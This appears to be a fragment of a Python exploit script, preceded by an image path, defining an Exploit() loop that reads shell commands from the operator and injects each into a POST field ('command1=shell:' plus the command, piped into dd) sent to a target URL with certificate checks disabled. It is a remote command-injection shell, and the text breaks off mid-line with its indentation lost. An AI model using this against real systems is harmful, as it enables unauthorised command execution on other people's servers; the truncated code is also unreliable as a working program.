 def Exploit():
while True:
try:
command = input("# ")
if(command == 'exit'):
sys.exit()
if(command == 'cls'):
os.system("cls")
continue
Expdata = "command1=shell:" + command + "| dd of=/tmp/hello.txt"
response = requests.post(url = Payload,data = Expdata,verify = Fals